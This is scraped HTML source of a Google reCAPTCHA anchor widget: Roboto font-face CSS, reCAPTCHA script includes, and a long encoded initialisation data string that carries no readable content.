U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RPqMTit-yPVlKh0V51QI7A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RPqMTit-yPVlKh0V51QI7A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RPqMTit-yPVlKh0V51QI7A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22XH7Dr8OuV8Orw7nCmDkGJAbDmRXDl8Kfw5LCrsOXwqHDkCk+w5DDtX7Cl8Okw7sCwrjCoQtaSsKPMMKiw7nCrMOCLxPCvFJtw5TCtcOAwoNFw4zDqU3DkcKgegMFIjEqaDs2c8Kmw5jCjXVKZsObw4suDsKnblbCocO4woDCnsOFwpZWAnIaD2o/byx0WMOqw5w+BDbCscOBBcOEw6QJcGTDrhfCm2HCm8KxwoDDumN/VHI9w4dpFgzDjQtbwq0+F8KOw7nDhUTCtcO9w7FlwrbCncK3QsKjW1XCgsOGw5PDm8Oga8Oqw6PCkcKHw6cXwrQewp9xwo/CtMOGw4kXwoXDncKbw57CpR5aFsOPeMOgT03DtHcCw7LCsGQlw5fDkzdgwpIyw7jCvzrDpHhULsK+wqpKBcOmHsKxJMKbwqgiw5HCsArCr8O2OFQyMivDkUvCkTB0wqRGY8OzFFJrc8O8wrzClH5Qwp1owqfCkAlOw6TDvVM/YhPCvsO9wpw0bcOIw57Ci8O/wrZPJV7DuH8dIWIdCcONP3NWYlrCssOPcC1obmxZw4XCrcOMwr3CuMOrSX0ILsK/wqg6wpYgw63Di8KsNhbDpRF4Z8OdUA/CjcKYLiHDoMONLsKUw7NMwpLDqAPDgl/CpAzCknHCum3DosK8FR8Sw4NPw5QYAsK8e8KSNxtEJBzCiBXDkRnDs0zDvGbDt8KpwoFfwpnCmsKtHFrDtirCm8KlMzTCm2LDjMKtw7k6LMKBEHYDw4PCgEDDvQzDrcKmWcOhwqfDii8GTkLCmDPDi13CnjIAQgrChcOmwowrw5TDrMKMbQ/CsQtkKmTDh8K4woLDpmrDhsOFESnDt8OSDEdlw5VCw7PDhcKMYXrChsO3OyoAQcKqDA3DgBXDo8OqD23ChjMqAcKpwqPCmMK0VsOMw5/CuiNdwqNgwo1DDSvCrMONM8Klwrl5IEZEGytqHsKTGChJaD/DsQZHAhxbwprCrSHChMKkw4zDksOzw5AdLD/CosKCw5E3fiPDmsORTAl6woMGZGpIJMOpw5jDucKzw4FAw70tXSzCu05MFMKnw61Ea8KVw5AAwqBWfsKOwqAlOR80w4NgdsKtw6l0wo/CqMKNGE7CmsKDfjsrw4QWw71PYj3CrMObE13DqQguFiw+chwIwoJSbiTDuCLDncKxAw9pFMK9GcKmwqV3VwjDkH/ClHwvw6MPXmLDkcOxwprDvjzDssOEYcOuw40JCjVmJA3DmhtmwqfDqsOkPyfDsMKfGBR2A8Okw6HDpMKYw5vCmB7CpMO6N1/CisKiw5wYwq7Cqg3CkMOKLcO5w4YYNXEWwrLCiwhGTw/DkAwGZgAew4Ytw7XDkcOuw7sUHA4XKTkewpDDnU7Ckk4qO8K1NDTDicOXRBTDqjzDvsKGTBJ5ZcKIw6XDglo/w7nCosONeMOvw4PCq8Osw59Ww6bDocKSaCzCsmB2wq3DqsOOw7cCcT/[base64]/DosOwFcOMbXFUw4/CjsKJYC0AwogGX8Ktwr7CqiXDrsKmTRbCh8OKw7bDhsOsw5wgwp3CjsOgZSoow7TCo1zCrFTCiUszZQIWdwURworCpsOVwqcQw4jCrsO9W2/DlcKncAvCmXvDrgvDkA14w5gyw4LCnDB+w6PDtRFCF3zCmgQuXUXDmhcKw6HCtMOhScKNwrHCusKQPMKeCcKjw4N5w61IwqbCtA7DqE8dwpbClDF9wp3CmRPDrsO2FMO8fChGIcOGeBEKwqvCvcOPw79/FsKtHE7CkTnDthnCucKKMyZWcMK5w6/[base64]/[base64]/DrFrDjAILw59fRsKuworCvWV3TcOjwqNMMcOmwrl0w4/CoMKsOSnCq8KgbnzDgAc/w5YbV8K1QMOfFcKHwrEYw7nCmx14w6cZw5YGw7UJwoxsS8KUA3NuwqF8wpZcJzjCrMOCw5LCuSEow4hgZMOyw7/Dt8KNdxdKw5rCgWjCrQbDg8KDazoQwp/[base64]/X8OGccOMw5zCtsOcwrUfIcOgwpvDpQXCssO2wqnDscOCKlERHQLDjmrDi3IDKcKoBiXDksKDw4kSDD8LwrLCjMKOUSTDpUx2w4PCrzhgWcKZc8OGw65KwqVXSQMHwojCrnTCm8KbBE8FfhVdBW/CssOEDznDhzvDnXgjAMOSw57Ch8KkKDdqwpY7w7HCtyoZR1rCiDswwq1QwpdvV18fOsKtwq/Cv8KOw4B7w5TDqMORdC/Cp8K+wo94woHCj3TCqsOBBUbCgsKww6Fbw5kcwpPCusOqwoICw5zCt0PDusOawrlEHiPCnsKnS0fDhGURZHXCt8O2dcK7R8Ohw7BaBcKAw6x9RmcmFCLCsDAANT5hw5dgf3oXCBoqIWU/w6sPw4IIwo4ewrDCvyk+w6Amw6FVScOTw5MpFMKDPMOSw7YuwrB8ZFoRwptuFMKSw4tlw7rDq1hjw6BzTcK4YxVqwp/Cq8KsYsOVwrlXPQcGMsK6M03CjCJ8wrfDiMO7B3jCpjbCksO5K8KEXsKGUMOIwovDnlY5wohDwo3DjlXDgcOSHcOmw4/DucO1w5tVwoBAwp9gFR3DosOpZsOEEsKXf3HDgkPDhsKow47Dt3kbwrx3w67Dj8OqwoZ5wofCusKvR8KJW8K+e8KrEWjDuXtBwozDlUdxWSfCq8OZcFlxBsOGFsKUw6dIeVXDgMKCKcO7TjXDkl/[base64]/HcOWSMO5HMOiPsOTwrJOwoXCv8KZwp3CmsO5w5rDj8OBdsKmwo4Fw6pxScOMwq9ywrLDsi5bYlsHw7h+wrdzFh5GQsObwr3ChsKiw7PDmR/DggYycMOWZsKCUcO0w73CncOOXRHCoWZUIGrCo8OvNMODDGAcKMOcG1PDjcOzCsK9wqTCjsOKL8KKw4LDq2fDkArClV/CuMO/[base64]/CkMO+wrhyOsKbwq3CrMOgb8O6PMKawo7CusOGwqPDvQ8xw4vCiMK4bMKFdcKQZ8KhPGnCu0HDjMOqSsOUOhJew5w+wpDDvEDDok1MWsKYM3DCsUwqwowJJ13DjAzCslPCr2XDvcODw6vDp8OUwoDCuRHDpXPDkMOUw7NZOsKtw6Q5w6/CkEpIwoBPGjjDuAXDlcKKwqUID2XCqhvDtsKbTEzDiFcfNmsswpU2EsK8w6HDpMOEP8KcExRsZEIRw4NAw57CncOpJkRMbcKvw6k1w65QTXMUFEDDusKdUFM0dQLDiMO6w4zDhnfDuMO+fQVzBhDDgMOaCx7Cs8Ocwp/[base64]/[base64]/DrMK0wp7DjivDhU7CrmjCt8K8w6EpLQjDjRLCshLCpMKuJMO0w7dXwrYqQsKxWUNcwpJQc2B0wq7DmcO8XMKCVy7Dn2fDtMKRw7XDj3VlwpnDoCnCrmAPR1XDry1/dDfDmcKzCcOmw4cTw4Igw74AdgVcDFvCjMKRw63Co2R2w5LClxLDszzDlMKkw782J3wvUMKhw4bDkcKQSsOpw5BKwpA+w4dRP8KSwp5Jw6I3wqRsL8ONNgV5XcKuw4Nqwo7DksODwrQEw5LDjgDDgDfClsOhAHdBEcOHbsOpGUc/wqd/wq90wo05wqw9w7rCkCHDh8OMCsKfw5NOw6jCjcKwdsKEw7/Drg84YhbDhy3CosKRBsO+N8OwZS5Xw6E3w67DoGY4wqDDuF5rScOabG3Cr8OPKMOQfWFCCcOaw78gw6cxw5/DvQPCmyk7w4M5TnHCrMOGwo/DicKCwogvaA4Mw4k1worCosO/w74/wqETw4rCgFgUw4VAw78Dw58Sw7Rgw5vDm8KpGHvDomR3wpcsKgI8w5jCm8OfPMOrNG/DsMKnQMKwwoXDicOCF8K+wpXCjMOCwrY6w4M0IsK6wpYuwr0bL25ZbFAuBMKKeVzDucKmV8OtacKZw6csw6pxFhEpe8OKw5bDqSAjCMKbw6fCi8Ogwo/Dmy0QwozCmFRvw780w4B+w57DocKxwpYIccKsG3QRWjPChSZnw6N/JnlEw7zClMKBw7rDomUkw7DDhcORNwHCp8O4wr/DhsOYwrLCkVrDnsKWcsODOMK7wpjCisKgw6DCm8KHw4bCisORwr1ZYigMwp7Ci17CtR8UNMK2e8Oiwr/Cm8O6wpRvw5jCosOew7sdbHZWAxUPwrkSw4bChcOaXMKUQj7Dl8Kqw4TDh8OZL8KmA8OEGMOxJsO5bVbCoSTCvlDDi3nCtsOHaT/DiE/DnsKsw48twrHDoQ1zw7DDvcOZZMKlb3JTTnELw4VDY8K9wqLDkFFAMsKFwrgjw7EEMX/[base64]/FG/[base64]/[base64]/KMO/wqvDh8OkbcK5w4BzwqIkQcKvwqtSdcOrDmoodnZFw5fDrMOIwoXDqsKhKgAtw7Q8TMKWMgjCg2zDpsKKwpg7Vnkcwr09w68oJsK6bMOdw6d4JHJgAi3ChsOLH8OGcMKVS8Knw5cBw74SwqzDjsO8w74WD0DCq8K9w6lLC2LDrcOhw67Ct8O/[base64]/CqMOuwrc3wphaf3vDnMOgJQEowrnCvzHCm0fDrFs3EwV2wpvCoAoMA0fCiUPDrMO7WAtQw5AkKzIyVsKvfcO+YFHCl3/ClcOtw6APw5t4LFspw6Bjw7PDpTDCt3tBBMKVJiJiw4QRPcKBDsO8wrTCvT1ww64Sw4vCphXDj3DDu8K/P13DuHrCnCwQwrkaZRnDvMKNwr0CE8OVw5HDv1rCkErCojF/AMOXX8OFUcO2BywLCXtSwpMgwovDtiI9HsOqwp3DhcKCwrs4XMOgN8Kpw55Pw4g4IMOawrrDn1jCumfCp8OaM1TCmsKTD8KNw7bCqWIRJnvCqXPCrMO+wpIhfMOWG8KMwp1Xw49QbQXCicO9JMKBMFwGw7vDpkhfw7t9WWXCgxddw4F8wrZzw7QKUR/[base64]/Ciztrw6nCmsOSw7jCmsOpbMOVXWvCmcK2wpTCnsOaw7pQwqTCnw8McmhdwpjCvsK0PiIkEMKCw7lAVXTCrsKwCHrCjx9Rwqcuw5R+w4xeSysOw4fCtcKbbjLCoU04wr/DoQh3bsONw4jCnsKuw6pZw6lMXsOALnjCnTvDk0MmMMKgwq4Dw5/DhCl5w4h+TcK2w7TCv8KAEwHDk3RewozCp0RqwpVMa0XDuT3CncKIw6rDgEvCqAvDpjtRX8Klwp/CtMKYw7DCgCQgw7vDu8OTLBHClsO6w4vCr8ObWEhRwo3Ciy4zPlcuw7nDpsOSwpTCkE9OCljDrBnDh8K7L8KDA1hww7TDi8KZEcKLwphdw4p9wq/CiE3CsERHMRrDlsKlesKywoI3w5XDtiHCg1gLwpLCn37CtMOPNV0qAT1Fak3Dgn5jw6zDtGrDucK8w4nDoRbDhsOeX8KRwpzCrcOQP8OwBSHDrwwKXsO1ZGDDj8OzQcKoT8K3w5/[base64]/CtjrCtSzCtxrChDbDr8OrJXp9biBhwq3DtEgcw4bCssOhw70rwq/DrMODVGQHwrFdwp1xI8KJJFnDl1vCr8K3PnJDHE7DqcKYfjjDrisew4QHw7saJlM2PWfCn8Kafn/DrsKKSMK7W8OkwqhQVMKhUV1Aw43DhFjDqyg8w5QqTTpow7RIwofDunPDjDE8LxV0w7/Do8KWw6E9wrw/P8K9wqUqwpzClcObw5HDsz7Dp8Osw5fCjHcVZR/[base64]/DjMOLU8O5wqrCmcKqw7AJHjbDpyJ/woNfwr9Qwopqw49tAcKhBl/CkcOow4nCvMKIY0pqwr98aDUFw4vDhVvCukItTMO7Wl/DqFPDgMKWwpzDlTsMw5LCj8KEw64mT8KkwrvChDDDk1HDnjwGwrfCojbDmywvWMOKTcKswp3DmX7DojjDjsOcw7wPwoYMD8Oaw6NFwqkdOsK8wp4iNsO8WnJrMMO4IcOBCjB/w5VKwojChcOEw6c5wqzCu2jDsDpoRyrCpwfDmsKmw4d0wqvDkhjCmG43wpnCpsOew7bCvzpOwpfDtF/[base64]/YMKmwrUJw54oa8Oqe8OHOg7Dm8KaT04HwrrCmW50GcOfw4jCoMOSw43DnsKXw7dWwoAdwr5Iwrlbw4/CsXphwqxsbwXCl8ODaMOUwrJLwpHDmCRlw7dvw5zDrx7DlQLCgcKlwrtlOMODHsKfG0zCgMOESMKsw5FDw5rCqT8owrRWLDrCjU92w4kvIjpIRmPClcK7wrzDu8OzXDN/wrLCgE8jaMOtH1d0w75owq3Cv1/[base64]/CscO1KsKLWVPDsnc0wo3DhsOgPcOKwpHDilXChMKqV2nDlEldwqZIwopIwpxLcMOCWm0KUCEAw5gZGA3Du8KCR8KEwrvDncOqwrRXHDbDo0bDpkFZfRTDtsOxNcKtwpohUMK3K8KsRMKWwpsGViceaTjCjMObw5MawrXCk8Kywqovw69fwp1GTcKpw5xjBsKXwpNmNG/DikRsdTPDqF3Cjid/w6rCsVTClcKPw5DComYWUcKTC2sTdMOoQMOFwonDlcOGwpwuwr3Cv8O7VBDDhUFuw5/ClFJzbMKLwoJZwqrCribCjUdDdTggw77ClsOrw7FTwpM4w7zDucKwHwjDrMKFwrs5wqB3FsOaTinCtsO/wprCqcObwrvDqVsMw7nCnzo/wqFLUR/Cr8OcFi5beAU4IsKYZ8O8AUokG8Kqw7bDl151wqsKNWXDqkZ3w47CrkjDm8KpCzZZw7HClV91wrvCqCtFYl/DoDjCgAbCmMKKwr3DqcO/LWLCmwHDoMOuOxl1w4/Cuk1UwpQsaMK1bcO1RDknwqMHZsOGFW4zw64/[base64]/CmMOyYnjCulnDuMKaODBPwp9HwqchBsKmU0QawqHCm8OXw61OLAEAWMKqQcKQc8K/ZiYbw7hFwr9/TMKyXsOdB8KQZMOGw41dw6TCgMKFw6HCk0o2EMORw7w2wq3DkMKmwrA9wqlIK1FWb8Oyw7Izw7ImTCDDmCLDs8OlGB/Dp8Otw6nClBDDhAZUXysuLUjCok3CncKtXR8Hwq/DuMKBNhAEJsOCNncswqx3w4tXFMOMw77CsDw0w48OJVzDiRvDkcOYw4onEsOtbMKSwqY1aFfDvsKlw5HDncOOwr3Dp8KTVGHClMKZCMO2w6s4eHF7CzLCksK/w6jDgMKrwpzDrwUsGSZ/GCrCu8OJFsOYTMKuwqPDsMKHwrMSK8OAeMOFw4HDosKUw5PCrB4dYsK4DB0yBsKdw40Ge8KxXsKtw5/Ck8KGFCZ/bnnDk8O8eMKbHlYcUGTDvMOcEkd1YmAYwq9Hw6EiB8O7wqpIwrjDrwpARDPCrcKDw70AwqRACgQGw6nDgsKjC8KzeBDClMO/w4zCrMKCw6fDusKywp/Dsn/DpMOIwoAnwqPDlMKOUiPDtRVLfMO/[base64]/w77DiRsxcWXDg8Kkax3DpcOHw5RNZC1vHEvDsGzCq8OKw4DDh8KWUsOMw4MNw4TCksKVJ8OgLsOsA2ZPw7VMDMO2wpV1w63CpH7ClsKiP8K+wovCkzvDuk/ChsKvY3tHwpZGa2DClnjDmVrCgcKJEjRBwrbDjmrDqsO2w5fDm8KnLQYoU8Oqw4nCmH3DrsOQN0ZZw70hwozDmkXDgA1rD8Kjw4nCksO4bh7DocOBcSfDtMKQVjbCvMKdZGrCnnpqKcKXRsKBwr3Cn8KMwpTCmHzDtcKgw556dcO4wqV0wpzDkFnCkDLCh8K/[base64]/[base64]/DgMKfGUrDkMKNw47CllLDk8KHwr0sLcKyw6VrcyzDmMK8wrXDrWbCsgLDkcO0AEPDh8OwfHzDvsKTw484w5vCrnpBwpjCmUfDoxfDs8KJw6TCjUYxw7/DucK8wqzDh27CksKdw6bChsOxScKWeS80AcOYYGAGA3Ylwp1aw6DDrEDClkbDl8KIE1/Cvk7Cs8OLCcK4wrfDosO3w6wEw4TDp1LCs1sxU0Uiw7/DhC7DvMOsw5TCrcKUS8Kqw5lNES53wrZsN35cBBhWBMOAJDXDkcOObEoow5MKw4nDocK2T8KgRiHChyllwrQNaF7CnHABesOYwq/Dgk/CtkBTdsOeXjEswq7Do2Mmw5kYQMKYw7nCgsO2BsO8w4TCvgnDhzN8w6dmw4/DksO5wq05BcKow6/[base64]/woLCoMOsw4k9ElJHOsOJVcKcw4nCpMKRNQnCncKrw7oKKMOdwpl4wqtmwozCpMKKH8KUFD5PesKFQSLCvcKkLUl9wqY6wqZKXMKSHMOWIUlSw5shwr/[base64]/CpD7CkcO7PMOZw4YZQUF/dsKYw6N4dQDDrsOPDcKCw6fDvWsuRD/CrToywpFEw5rDlSTCvzohwofDmcKQw4g5woDDonA7KsKoRRw3w4ZiRMKFI3jCpMK0PwLDq19iwrV8ZMO6FMOyw4E/bsKcAA7Dv3hvwrgxwoN4dwxsUsOkd8OBw40WJ8KpQsO6OX4qwrXDoT3DjMKNwoldLWAjaxAYw4DCisO2w5DDhMOHbGDDo01CdMKyw643fcKDw4HCvA4Ww5bCn8KgPj53woUZBMO2CcKXwrprNVbDiV4fcMKvP1fCnsK/IcOeSFfChSzDvcOIT1ABw55dw6rCqRfCi0vDkTbChsKIw5PClsKNFsOlw594CsOtw6wdwphCbcOVTCfCnSJ8wpvDpMKgwrDDukfCjQ7CsBhCNcOKYcKaDxDCi8Olw6dTw44eXC7DjSjCpcKmwpLCrsKdwrjDm8KdwrfCiXvDiTkiMCrCuDdiw4fDlMKpN2YqGVJ1w5/DqcKdw5wrHcOPZsOyKk4/wovDocO0wqzCjsOxXQnDm8O3w4pLwqTCiEJvUMKSw65VWh/[base64]/ClMKtw77DgRPDjsK3MRc/woZlacKNw68Pc2XDlU/DpgopwovCoi3Dl1/[base64]/DvFnCkgFaKzQkwrlmwqLCqgLDoWrDuXR2wq/CkF7DhShmwrIOwrvCsgjDlsO+w4AhD2A3GsKww7LCusOqw4bDhsKFwp/[base64]/DpBVvKMOJGx7CucOswpfDscK6wrTDqVlBTQYqWhR4GcKLw5tZXiLDkcKfBMKnWRHCpSvClTvCpMO/[base64]/Cs2HCgMOxbAQmQHzCgcKewq3DtcKibcKUA8Oew5PDtHbCu8K8X1DChMKgXMO7worDpsKIcVjClDTDnVjDp8ODAcOnaMOUeMOKwqIDLsODwqfCq8OwXSfCsi9/[base64]/w4TDik7DozrDuFk+ScKXwo0iR8K+wqkNw7HDssONCT/Dp8KEQjjCvlHCp8OpMcOsw7TCkVQ3woDCrMOzw7fDuMOrw6LCmH5gOcOiDQtzw6jClMOkwq3Dk8ORwqzDjsKlwqM3w5pmQ8Kdw6rCgiJWaHJ/wpJiS8KAw4PChMKBw5oswrbCm8OpMsOswpDDsMKDeWDDjMObwoBjw4gew7B2Qm0+wq9lG3EIe8KsNELDrlkCJn4Lw4/[base64]/DnMK/w684w4vCggHCjznCkyfCscO0w6fCmsOQwr8Qwq99eX9yM2RJw5LCmh7Dnx3CnQbCtcKNPSh9cktRwqkqwodxUMKsw7Z/[base64]/NsKpFcKeTFAjbWxJw55Iw73Dp14CRsKILkMPwqVQOFXCpADDscONwqUrwrjCqcKswpjDtVHDqFw9wocoZMKvw7tPw6XDqcOaFMKMw73Cpj0Hw4I1OsKUw58jZ34zw7fDpcKCXsO6w5sbYAfCmMOhNMKRw73CisOew5hTI8OIwqvCtcKCdMK9XAPDrMOuwpnCuRrDvR/Ct8Okwo3CmsO3RcO4wpPCicOdXErCsEHDlTfDnsOSwqN7wobCgSoyw7ppwphqAMK6w4/CoiLDk8KrB8ObBAZyT8OMOSDDgcOrSBM0dsKhCMOkw68Cw4nDjAxILMOxwpEYUDbDlsKRw7zDvsKAwpphwrPCh3hqGMKHw702IA/Cr8KgHcKNwqXDt8K+ecOrScOAwrRgbDE9wq3Dml0AaMO5w7nCqxsDI8Kpw6l5w5MGJiFNw61MYmQ2wpk7w5sgaiYwwpbCpsOSwowcwqhAJj7DlcOzFwrDnMKIDMOcwqjDnjE/cMKhwqNiwo4Xw4hJwpIEKRDDnDjDl8OrHcOMw4dUXMOywqnDisO2w6gxwrocUmMSwrrDm8KlDnlPZjXCq8Oew7Ulw4w6cUEnw5PDm8O5wqjDjxjDscOmwq4uI8OybVRZIwFUw4/[base64]/Dr0vDvsKkb03CklzCmBTCggIbLsKvLkXDgilvw4Bxw45HwpbCrEYqwoJ4wonDpsKNw5p7wqHCtsKxDBotPsKSVMKYHsKewrzDgk3DpinDgikDw6fDsRHDkGZOEcOQw6XDoMKAw7zCisO9w73Ch8O/esKfwovDg3zDrBTDgMKLf8KTEcOTeQZQwqXDui3DiMKJJcK8WsOCJAkBH8OIYsOwJznDiwwGW8KMw5HDmcOKw5PCg34qw4AjwrAvw7Fdw6bClRnDnz0vw6zDox3CpsK0WgITw65Sw7tEwpIMH8K1wos2HcOqwp/[base64]/DgMKeGVrDsTXDpQNZUsOow59aF8OBDnwqw6DDjg41QsK9b8KbwqLDkcObTsKowo7DlBXCqcKZETINdgpmZEjDm2DDmsKII8OIH8OdSjvDqXo3MTodHsKGw60uw6/[base64]/HQjCtcOCGsOpbn3ClsOoesKJA8Kgw6DCvycCwoEswp/DusKgwrF4ZxzDrMO6w7MoDA12w4Q0FMOuOS/DosOnVGw/w4PCuVQrNMOEYkXDuMO+w7DCuj3CnUvCqMOEw57CrhAHVsOqE2vCkXbDtMOyw5RQwpXDjMOHwpEjLlnDugoiw7gONMO1SU1RUMOowr1qTcKsw6LDmsOLbHvDo8O9wpzCixjDhsOHw5/DmcKsw54tw6t9F00Ow4rDuRNFSsOjw5PDjMKKGsOtwo/DtcOxw5VxT1VjTcKOEsKjwq4sDcOJOMOCKMO3w4jDtF7CplPDpMKcw6vCqcKiwr5gTMO0wpHCl3sfBivCq380w6cVwrAowqLClEHDrMOpw4PCrHttwojCn8KsGwHCncOvw5J6wrLDtzNyw500w48vw4gyw7TDhMOvDcOYwroYw4QFE8K/XMO9DSDDmmHDiMObYcO7Y8K/wo4Ow5JsEMOFw7YnwpUNw781HcKtw4jCu8O/[base64]/w43Cr8O6w7DDiW9KZhBxZzhhADbDv8Ozw5TCoMOxawlBAALCq8KhJGQNw5lURUB+w5EPaBxaBsKGw6fCky8yT8OobcOdS8K2w49Qw6bDrQkkw7zDmMOlR8KmRsKjL8ODw4wVYTbCpU/CuMKVYsKPJTXDk2E6ChAmwpxxwrLCi8Kyw4NVBsOWwqZjwoDDhlNRw5PDmSXDt8OJPBxEwqYkFG1Nw77Co2XDk8KeC8K6fgp4UMO/[base64]/Dh8Oww4ARZGnCh2HDpH0WwqB/ScKUCMKGHW3DscKhwoobwqlsRFTCrE/Cq8OzPj9TMhsMK0rDhsKhwokow5rCtcK2wrMgGQcQMkMzWMO7DMOKw6Z6dsKsw4VSwqZtw4XDrRvDnD7Ck8K7YU05w53DqwcOw4TDgsK/w54Ww6JlKMOzwqoDUsOFw7sGw4vClcKQTsOPwpbDlsOIesKNFcKEVcOpPBDCtAzDgQtPw7zDpgJYF0zCpMOGMMOdw5BCwqg4WMOlwqLCs8KWRwDDowtHw7PDvxnDskRqwohrw7jCn3d9MA84w6bChE5hwrnCh8K8w7IWwq0Aw6/Ck8KqXjE+FzvDuH9JB8OKJsO+MQrCr8O4TnpWw4LCmsO7w7TCmWXDvcK4Uxo0woNfwqXCjmHDnsOaw5vCisKTwrnDiMK1wpxwTcKwDHRLwpcHXFxDw4kewrjCjcKZwrFTV8KeSMOxOsOHHXnCg2nDgT0iwpXCvsOlTlRjemHCnjNhMBnDj8KXQTTDqy/CgyrCmnQOwp1QXGnDiMOhecKmwonChMO0w57DkHx6d8O1XjfDocKTw43CvRfDmx7CuMO0QsOta8KTwqdow6XCqU48ECkkw4Vpwq8zf0slIGh5w65JwrxKw5PChlNMNG7CnsKfw6tJw50mw6LCicOuwpDDh8KResOOeQJow5hzwqZvwrswwoQ3wq/Dn2HDoWbClsOZw6F4N1VcwofDv8KWS8OIQVc4wrc6Hw0bTcOBZwIeQ8KKEcOiw5fCiMK/X2PCuMK7aCV5fGJ/w7PChDbDr1rDjl0kNMKLWSnCmEtnXsO4FcOJBMOKw6rDpsKGaEw5w7nCqMOow4wFeDNAXEjDjww6wqHCrMK8BHfCj3RPPzjDkH7DucKjGSxialbDs2ZQw7kcwprCqsOHwo/DtVDDssKHKMOTwqHCk14Dw6vCt37CvFVlYk/DsFJMwqI9BMORw4k/w5Asw60dwodlw6ARTcKQw4hQwonDoAEHTDHClcKXGMOgO8Oew6YhF8ONMQfCgVM8wrfCsyvCrhtBwoVsw601J0QVLy3Cnz/[base64]/CpF9lw4wQLMKxwqjDhMKswq/CpxYkTsKqQMK1w70SExvDncOowr4UUcKwFsO1KGXDusK4w7BANUpzbRjCqhrDlsKIFhzDllhXwojCrBPDlVXDr8KLCkHDhETDsMOfa0lBw78jw5hARMOpTUlMw6bCtHzCgsKqK1LCk3LCl2t6wr/Di1rDl8OVwq7CiwNsF8KRVsKvw7ZJSsKDw70bYMKSwoHCo11SYDpiN0zDtQt6wooGf2oQbjk1w5Ivw6rDqhxoPMO9aRrDiQLCk0bDr8KHb8K9w5d8W2M3wrYbc2sXcMK4bV0jwrPDgQ5rw69IRcKCbDYyVMKQw5nDosKew4/DsMODbsKLwqMKTcOGw5fDmsK8w4nDlBgWBALDiG96wrrCs0jDgQsEw4YFMcOnwoLDsMOBw6jCi8OcAEHDojgzw4LDu8O6b8OBw7QKw6jDr0PDg2XDrVPCkUFpe8O+aC3DpgNuw7zDgFMgwpZcw5ksF3rDgsKyIsKaSsKmRsOmP8OVKMO/[base64]/IFjCgsKNMSnCqn7CgH54eMODwqnDqn3DuFU5GE7DsX7DlMKCwr0yKWoSYMOpXcKMwoHClMOiCy/DvCPDt8OsasOewrXDtMK/VnPDm1zDpA8iw6bCjcKqKsORVzMiU1rCu8KGGMOjKcKnKHTCr8K3N8KXQxbDkQnCsMOqM8KwwrF+wr7Co8KOw6HDqA9JNFnDqTQswpXDsMO9M8KDwqDDhS7Cl8K4wrHDpcKtL27Cn8OoARpgw6k9WyDCtcOCwr7DjsOvMHVHw44dw5PDq3tYw6wgVHvDlgB/w6PCh1fCmD/CqMKwfjHCrsOZwoTCgcOCw5wKHHMPw5U2SsOpS8KHL3jClsKFwq/CgMOANsOmwoEHOsKZwqHDusOlwqlmT8KTAsKSSwHDuMOswpkTw5RGwpXDpnfCrMOuw5XCpwbCrsKlwqLDkMK/PMKif1R0wqzCixA5LcKrw4rDj8Oaw7HCsMKFCsOzw5/DiMKMFcOPw6/[base64]/CqsOyM8OhwpR1XGHDgsOAXMO5eMO0SsKowoTCszLDl8Kow6nCgA1/NU0AwqNJSBLCqcK0DnFyAH5Iw5lKw7DCksOfPzLCmcKrTEvDvsO+w6/Cr1rCp8KMNsOYa8K2wokSw5cRworCqQDCtCzDtsKDw4dHA18sGsOWwqDDllrCjsK0CirComIswr/Do8OcwpQZw6bCscOVwonCkBnDrG5nDEfCskYTD8OXD8KAw5MdDsKIWMOMQEsfwrfDs8Ol